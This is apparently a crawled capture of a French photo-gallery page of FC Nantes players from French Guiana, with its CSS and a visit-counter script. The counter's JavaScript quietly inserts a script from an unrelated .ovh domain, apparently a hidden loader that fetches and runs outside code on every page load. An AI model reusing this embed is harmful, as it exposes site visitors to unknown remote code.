

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maillots.nantes.loyant.net/main.php?g2_itemId=8993
body_size: 3293
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>

<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/core/data/gallery.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/icons/iconpacks/silk/icons.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css"/>
<link rel="alternate" type="application/rss+xml" title="Photo RSS" href="http://loyant.net/using/gallery_menalto/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=8993"/>
<script type="text/javascript" src="http://maillots.nantes.loyant.net/main.php?g2_view=core.CombinedJavascript&amp;g2_key=4ead2dcdc88f900ea35ad6c871c9f4a7"></script>
<script type="text/javascript" src="main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=js&amp;g2_v=1.3.1.14221"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="keywords" content="" />
<meta name="description" content="" />
<script type="text/javascript" src="http://loyant.net/using/gallery_menalto/themes/carbon/theme.js"></script>
<title>Joueurs Guyanais</title>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/themes/maillotsnantes/theme.css"/>
</head>
<body class="gallery">
<div id="gallery" class="safari">
<div id="gsHeader">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="50%">
<a href="main.php">
<img src="http://loyant.net/using/gallery_menalto/images/galleryLogo_sm.gif" width="107" height="48" alt=""/>
</a>
</td>
<td align="right" valign="top">
<?php //Add by Donald ?>
<br />
Nombres de visites: <br/>
<?php
?><script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828"></script><?php
?>
</td>
</tr>
</table>
</div>
<div id="gsNavBar" class="gcBorder1">
<div class="gbSystemLinks">
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26">Connexion</a>
</span>
&laquo;
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26">S'enregistrer</a>
</span>
&laquo;


<span class="block-core-SystemLink">
<a href="main.php?g2_itemId=8993&amp;g2_jsWarning=true" 
onclick="toggleSidebar('sidebar'); return false;">Sidebar</a>
</span>
</div>
<div class="gbBreadCrumb">
<div class="block-core-BreadCrumb">
<a href="main.php?g2_highlightId=8993" class="BreadCrumb-1">
FC NANTES</a>
 &raquo; <span class="BreadCrumb-2">
Joueurs Guyanais</span>
</div>
</div>
</div>
<table class="gcBackground1" width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td>
<div id="gsContent" class="gcBorder1">
<div class="gbBlockTop">
<table>
<tr>
<td class="gsActionIcon">
<div class="buttonShowSidebar"><a href="main.php?g2_itemId=8993&amp;g2_jsWarning=true"
onclick="slideIn('sidebar'); return false;"
title="Show Sidebar"></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonAddComment"><a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=8993&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26" title="Ajouter un commentaire" class=""></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewComments"><a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=8993&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26" title="Consulter les derniers commentaires" class=""></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewSlideshow"><a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=8993" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=8993'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=8993', guid:8993, pid:'2PWfB4lurT4g', delay:10});return false" title="Lancer un diaporama" class=""></a></div>
</td>
</tr>
</table>
</div>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page&nbsp;:
<span>
1
</span>
<span>
<a href="main.php?g2_itemId=8993&amp;g2_page=2">2</a>
</span>
<span>
<a href="main.php?g2_itemId=8993&amp;g2_page=3">3</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=8993&amp;g2_page=2"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=8993&amp;g2_page=3"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
<table width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td width="30%">
<div class="gsContentDetail">
<div class="gbBlock">
<h2> Joueurs Guyanais </h2>
</div>
<div class="gbBlock">
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 26/02/2014
</div>
<div class="size summary">
Taille&nbsp;: 20 éléments
(230 éléments au total)
</div>
</div>
</div>
<div class="gbBlock">
</div>
</div>
</td>
<td>
<div class="gsContentAlbum">
<table id="gsThumbMatrix" width="100%">
<tr valign="top">
<td class="giItemCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=8994"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=8995&amp;g2_serialNumber=2" width="150" height="100" class="giThumbnail" alt="French_Guiana-small.gif"/></a>
</div>

<p class="giDescription">
La Guyane
</p>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 04/10/2013
</div>
<div class="viewCount summary">
Affichages&nbsp;: 48426
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=8997"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9001&amp;g2_serialNumber=2" width="150" height="113" class="giThumbnail" alt="AWONG Fabrice"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">AWONG Fabrice</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 04/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 6 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 44006
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9014"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9018&amp;g2_serialNumber=4" width="150" height="113" class="giThumbnail" alt="BAAL Ludovic"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BAAL Ludovic</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 04/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 36 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 54011
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9115"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9119&amp;g2_serialNumber=2" width="150" height="113" class="giThumbnail" alt="BRELEUR Sylvio"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BRELEUR Sylvio</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 04/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 6 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 47957
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9135"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9139&amp;g2_serialNumber=4" width="150" height="113" class="giThumbnail" alt="CONTOUT Roy"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">CONTOUT Roy</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 04/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 24 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 53887
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9197"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9201&amp;g2_serialNumber=2" width="150" height="113" class="giThumbnail" alt="DAMBURY Claude"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">DAMBURY Claude</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 05/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 6 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 51429
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9229"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9233&amp;g2_serialNumber=2" width="150" height="100" class="giThumbnail" alt="DARCHEVILLE Jean Claude"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">DARCHEVILLE Jean Claude</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 05/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 12 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 58772
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9266"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9269&amp;g2_serialNumber=2" width="108" height="150" class="giThumbnail" alt="DE NEEF Thierry"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">DE NEEF Thierry</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 05/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 3 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 40724
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=9274"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=9278&amp;g2_serialNumber=2" width="150" height="113" class="giThumbnail" alt="EDWIGE Eric"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">EDWIGE Eric</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 05/10/2013
</div>
<div class="size summary">
Taille&nbsp;: 12 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 51645
</div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page&nbsp;:
<span>
1
</span>
<span>
<a href="main.php?g2_itemId=8993&amp;g2_page=2">2</a>
</span>
<span>
<a href="main.php?g2_itemId=8993&amp;g2_page=3">3</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=8993&amp;g2_page=2"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=8993&amp;g2_page=3"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
  

    

</div>
</td>
</tr>
</table>
<div id="sidebar" class="gcPopupBackground"
style="position:absolute; left:-190px; top:106px; padding:1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td align="left" style="padding-left:5px;">
<h2>Actions</h2>
</td>
<td align="right" style="padding-right:2px;">
<div class="buttonHideSidebar"><a href="javascript: slideOut('sidebar')"
title="Close"></a></div>
</td>
</tr>
<tr>
<td colspan="2" class="gcBackground2" style="padding-bottom:5px">
<div id="gsSidebar" class="gcBorder1">

<div class="block-search-SearchBlock gbBlock">
<form id="search_SearchBlock" action="main.php" method="get" onsubmit="return search_SearchBlock_checkForm()">
<div>
<input type="hidden" name="g2_return" value="/main.php?g2_itemId=8993"/>
<input type="hidden" name="g2_formUrl" value="/main.php?g2_itemId=8993"/>
<input type="hidden" name="g2_authToken" value="79cbde378861"/>

<input type="hidden" name="g2_view" value="search.SearchScan"/>
<input type="hidden" name="g2_form[formName]" value="search_SearchBlock"/>
<input type="text" id="searchCriteria" size="18"
name="g2_form[searchCriteria]"
value="Rechercher dans Gallery"
onfocus="search_SearchBlock_focus()"
onblur="search_SearchBlock_blur()"
class="textbox"/>
<input type="hidden" name="g2_form[useDefaultSettings]" value="1" />
</div>
<div>
<a href="main.php?g2_view=search.SearchScan&amp;g2_form%5BuseDefaultSettings%5D=1&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26"
class="gbAdminLink gbLink-search_SearchScan advanced">Recherche avancée</a>
</div>
</form>
</div>
<div class="block-core-ItemLinks gbBlock">
<a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=8993&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26" class="gbAdminLink gbLink-comment_AddComment">Ajouter un commentaire</a>
<a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=8993&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D8993%26" class="gbAdminLink gbLink-comment_ShowAllComments">Consulter les derniers commentaires</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=8993" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=8993'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=8993', guid:8993, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">Lancer un diaporama</a>
</div>


<div class="block-core-PeerList gbBlock">
<h3 class="parent"> FC NANTES </h3>
<a href="main.php?g2_itemId=28">
1. Championnat...
</a>
<span class="neck">...</span>
<a href="main.php?g2_itemId=37">
3. Coupe de la...
</a>
<a href="main.php?g2_itemId=69">
4. Coupe d'Europe
</a>
<a href="main.php?g2_itemId=1134">
5. Autres joueurs
</a>
<a href="main.php?g2_itemId=5952">
6. Pour...
</a>
<a href="main.php?g2_itemId=9654">
7. Joueurs...
</a>
<span class="current">
8. Joueurs...
</span>
<a href="main.php?g2_itemId=9312">
9. Joueurs...
</a>
</div>


</div>
</td>
</tr>
</table>
</div>

<div id="gsFooter" class="gcBorder1">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" width="50%">
<?php
// Edit by Donald: Voir carbon pour version originale
?>
<a href="mailto:collection_fc_nantes@hotmail.fr">Me contacter</a>
</td>
<td align="right">


</td>
</tr>
</table>
</div>
  </div>
<script type="text/javascript">
// <![CDATA[
search_SearchBlock_init('Rechercher dans Gallery', 'Veuillez saisir un terme à rechercher.', 'Recherche en cours, veuillez patienter !');
// ]]>
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828
body_size: 848
content:
document.write('<a href="http://www.abcompteur.com/?440828" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/55/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/css
request_url: http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css
body_size: 505
content:
/* <?php $colorpackName = $gallery->i18n('Deep Sea'); ?>
 * $Revision: 15342 $
 */

#gallery {
  color: #ffffff !important;
  background-color: seagreen !important;
}
body.gallery { background-color: seagreen !important; }

.gcBackground1 { background-color: #14ac58 !important; }
.gcBackground2 { background-color: #149a30 !important; }

.gcBorder1 { border-color: lightgreen !important; }
.gcBorder2 { border-color: #696969 !important; }

#gallery a { color: lightgreen !important; }
#gallery a:hover { color: lime !important; }
#gallery a:active { color: lime !important; }
#gallery .gbTabBar a { color: seagreen !important; }

.giSuccess { color: yellow !important; }
.giWarning { color: lime !important; }
.giError { color: #ff3333 !important; }
.giInfo { color: seashell !important; }
.block-core-PeerList .current { color: #ffffff !important; }

table.gbDataTable th { background-color: #14ac58 !important; }
.gbEven { background-color: #55cc55 !important; }
.gbOdd { background-color: #66aa66 !important; }
#gallery .autoCompleteShadow { background-color: #181 !important; }
.autoCompleteContainer .yui-ac-highlight { background-color: #3c5 !important; }
.autoCompleteContainer {
  background-color: #1a3 !important;
  border-bottom-color: #025 !important;
}

#gallery select { background-color: lightgreen !important; }
#gallery textarea { background-color: lightgreen !important; }
#gallery input { background-color: lightgreen !important; }
#gsSidebar ul span { color: #3399ff !important; }
#gallery div.gbTabBar a {
  color: seagreen !important;
}
